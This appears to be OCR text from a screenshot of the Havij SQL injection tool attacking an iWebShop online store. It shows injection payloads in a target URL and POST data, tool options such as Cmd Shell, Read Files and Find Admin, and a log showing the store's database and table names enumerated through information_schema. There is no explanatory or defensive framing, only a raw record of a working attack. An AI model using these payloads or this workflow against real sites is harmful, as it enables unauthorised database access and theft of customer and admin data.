 Havij
Target:
troller=site&action=getProduct&specJSON={ "people":"1' and 1=%Inje
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
=1,2,3"),(select 1 and 1=%Inject_Here%),find_in_set(goods_id,"1,2,3
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
iweb
iwebshop_account_log
iwebshop_ad_manage
iwebshop_ad_position
iwebshop_address
iwebshop_admin
iwebshop_admin_role
iwebshop_announceme
iwebshop_areas
iwebshop_article
iwebshop_article_categ
iwebshop_attribute
iwebshop_brand
Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get
Status:
I'm IDLE
Clear Log
Data Base Found: xsire
Count(table_name) of information_schema.tables where table_schema=0x69776562 is 74
Tables found: iwebshop_account_log,iwebshop_ad_manage,iwebshop_ad_position,iwebshop_address,iwe
Can not get all tables by group_concat!